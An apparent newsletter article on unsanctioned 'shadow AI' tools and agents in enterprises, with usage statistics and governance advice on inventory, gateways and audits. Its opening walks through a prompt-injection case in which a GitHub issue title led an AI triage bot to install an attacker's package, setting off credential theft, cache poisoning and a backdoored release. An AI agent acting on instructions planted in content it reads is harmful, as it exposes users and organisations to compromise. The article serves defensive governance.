Shadow AI is your second operating model. The one you didn't approve.

200 shadow AI tools per 1,000 employees. None of them approved. What you can actually do now.

It only took twelve words.

A developer pushed an issue to a GitHub repository. The title - twelve words, nothing that looked dangerous - was fed directly into an AI triage bot running Anthropic's claude-code-action inside the company's software pipeline. The bot read the title, treated it as a legitimate instruction and ran npm install pointing to an attacker-controlled fork.

That single command kicked off a five-step chain:

The forked package ran a hidden script that stole API credentials,

The attacker then flooded GitHub Actions' shared cache with 10GB of junk data to force legitimate entries out,

The poisoned cache was restored by the nightly release workflow,

Production tokens were exfiltrated, and

A backdoored version of the package was published to npm.

Every developer who updated Cline that night got a second AI agent - OpenClaw - silently installed on their machine with full shell access. 4,000 machines compromised. Eight hours before anyone noticed.

Nobody hacked the model.

The agent did exactly what it was built to do: read things and act on them. The gap was simpler and more damaging than a technical flaw. Nobody had thought through what “reading things” actually means when an agent has real system access and no human between the input and the action.

The GitHub exploit is more than a bug story. And what it reveals is hiding inside most large organisations right now.

The real problem hiding in plain sight

Most leaders still picture shadow AI as a compliance headache. An employee uses ChatGPT to draft a proposal. Someone pastes a client list into a free tool to clean up the formatting. Risky. A training issue.

That version of the problem is real. And I will come back to it - because one part of it has no technical solution at all.

What is happening inside most large organisations right now goes further than rogue tool use. Employees are connecting AI agents to internal databases, Slack channels, email systems and code repositories. They write prompts that run on schedules. They wire model outputs into workflows that touch real customers, real contracts and real money. IT does not know about most of it.

A 2025 analysis of 22.4 million enterprise AI prompts found 579,113 sensitive data exposures. Source code made up 30% of those leaks. Legal documents 22%. M&A data 12%. Nearly 17% came through personal free-tier accounts - invisible to every corporate control in existence. The same research found the average enterprise discovered 23 previously unknown AI tools per quarter.

Prompt Security's February 2026 field data shows organisations with 1,000 to 5,000 employees interact with 72 distinct AI sites every month through browsers alone — before counting IDE assistants, desktop apps, SaaS-embedded AI and connected services. Reco's 2025 State of Shadow AI Report puts mid-sized organisations at 200 shadow AI tools per 1,000 employees.



An operating model answers five questions:

what work gets done,

who does it,

how decisions get made,

where it happens and

what systems support it.

Your shadow AI answers all five. The work is real. The actors - human and agent - are real. The systems are your systems. The only thing missing is your approval.

Why the approved tool is losing to the banned one

The first move from IT and legal is predictable. Block the tools. Write a policy. Shut it down.

Yet it never works.

Microsoft found this at scale. As of August 2025, only 8 million of 450 million M365 commercial seats had active paid Copilot licences — 3.3% adoption after two years. At Microsoft's own Ignite conference, IT buyers told sales reps: "I want 300 licences to go to zero. I don't even want it." The approved tool was slower and more locked down than the personal workaround. When the sanctioned option is worse than the banned one, the banned one wins.

Funny enough, 69% of presidents and C-suite members are actively choosing speed over security. Not because they don't know the risk, but because the returns are too large to ignore.

So the shadow operating model keeps growing with executive cover. When something breaks - a data leak, an audit failure, a security incident - nobody owns it because nobody registered it.

The one thing no solution can reach

If an employee takes out a personal phone, opens ChatGPT on their own data plan and pastes in your strategy document, nothing in this article will stop it.

The model gateway will not see it.

Data loss prevention tools will not catch it.

Mobile device management only reaches company-owned devices.

No wall you can build extends to a personal device on a personal account.

NO TECHNICAL SOLUTION EXISTS FOR THIS SCENARIO.

The only real defence is making your approved tools FAST and GOOD ENOUGH that the workaround stops feeling worth it.

And being direct with people about what is actually at stake when they use personal accounts for company work. Not abstract risk. Specific consequences. For them and for the organisation.

Governance cannot eliminate this surface. It can shrink it. That is the honest goal.

What you can actually do now

Before we dive into solutions, I want to say that I have no commercial links to any vendor named here.

If you read the serious work on shadow AI from KPMG, ISACA, Reco and 1Password, the landscape becomes very clear and very quickly.

There is no shortage of quantified panic. We have endless data on how many employees use unsanctioned tools, how often source code leaks into prompts and what breach costs look like when AI is involved.

There are almost no public, named, independently verifiable case studies proving that “Company X deployed Y and shadow AI dropped by Z%.” You will find anonymous client anecdotes. You will find vendor narratives. You will not find hard proof.

Despite that, every credible governance body agrees on the exact same four operational moves.

Discover and inventory what is already running

Because you cannot govern what you cannot see.

ISACA makes this the imperative first step: continuous discovery via cloud logs, DLP tools and SaaS monitoring, feeding a single AI tool registry. KPMG agrees: an explicit AI system inventory is the foundation of any roadmap. 1Password's data shows over half of employees install apps without IT approval - which means manual attestation alone is useless.

Build one live table with tool name, owner, data touched, risk tier.

That is the only starting point that matters.

Give shadow tools a path to become official

Do not block everything you find. You will just push it deeper underground.

KPMG’s playbook is explicit: discover, then classify, then either adopt or retire. Reco maps the exact mechanic: identify unsanctioned tools with sustained usage past 60 days. Run a risk screen. If the tool is high-value and containable, pull it into your sanctioned catalogue with proper guardrails. Too risky - migrate those users to a safer alternative and kill the shadow instance.

Turn your inventory into a decision queue.

Graduate the good tools.

Kill the dangerous ones.

Leave nothing in the grey zone.

Put AI behind real access and data controls

A policy document does not stop a data leak. You need technical chokepoints.

ISACA requires identity and access controls applied directly to AI endpoints. Mend.io's mitigation framework translates this into architecture: route AI API calls through secure gateways, enforce egress filtering for known AI domains, deploy DLP to stop sensitive data before it leaves. 1Password pushes the identity angle: device-trust checks and SSO to steer traffic through your sanctioned hub and block everything else.

Pick a gateway.

Route your AI traffic through it.

Enforce your rules in the traffic, not in a PDF.

Make audits and training a recurring habit

This is not a one-time clean-up project. The second operating model rebuilds itself every time a new model launches.

ISACA treats AI usage audits as a continuous cycle. Legal-in-the-Loop’s analysis of KPMG’s data turns this into operational rhythm: define what data can go where, build scenario-based training using real employee dilemmas - like pasting client contracts into ChatGPT - and update the catalogue as new tools appear. 1Password’s research shows employees knowingly ignore abstract policies because they do not understand how the rules apply to their daily work.

Schedule the audit.

Run the training with real examples.

Do it every quarter.

Assume your posture degrades the moment you stop looking.

The second operating model does not wait

The reports will keep coming. The numbers will keep getting worse. What will not change is the mechanism: your people are solving real problems with tools you do not control, on infrastructure you cannot see, at a pace your governance function was not built to match.

The four moves above do not fix that overnight. They give you a fighting chance of knowing what your second operating model is doing before it makes the decision for you.

A note on how this was built

This article took eight hours to verify reports, sources and potential moves that most governance frameworks present as fact. The non-existent case studies. The references that trace back to CSP-sponsored content. Half that time was spent killing claims I could not prove.

If someone in your network is about to write a shadow AI policy without a better tool, restack this first. Let them read the diagnosis before they ship the PDF.

Every subscription funds the next eight hours. The next article is already in progress.

Key sources: KPMG - Shadow AI is already here - ISACA - Auditing unauthorized AI tools in the enterprise - Reco - State of shadow AI 2025 - 1Password - The enterprise AI crisis - Prompt Security - Shadow AI at scale, February 2026 - Mend.io - Shadow AI risks and mitigations - Legal-in-the-Loop - How shadow AI rewrites your risk profile